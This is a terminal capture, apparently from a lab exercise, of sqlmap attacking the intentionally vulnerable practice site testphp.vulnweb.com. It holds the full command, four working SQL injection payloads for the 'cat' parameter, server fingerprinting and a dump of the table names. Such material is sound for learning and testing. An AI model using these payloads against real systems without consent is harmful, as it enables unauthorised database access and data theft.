 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:15:16 /2024-06-26/
[10:15:16] [INFO] resuming back-end DBMS 'mysql'
[10:15:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5117=5117
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171767171,(SELECT (ELT(9423=9423,1))),0x7162787871),9423)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 8163 FROM (SELECT(SLEEP(5)))vJug)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171767171,0x787645705761466f4e7a5863746e727245737862434d49527a6e6b6342437a724c6467426e764367,0x7162787871),NULL,NULL,NULL,NULL-- -
---
[10:15:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[10:15:17] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[10:15:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:15:17 /2024-06-26/